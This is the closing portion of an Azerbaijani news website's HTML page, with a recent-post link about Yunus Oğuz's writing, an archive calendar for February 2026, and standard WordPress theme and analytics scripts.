                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Fevral 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2026/01/">&laquo; Yan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



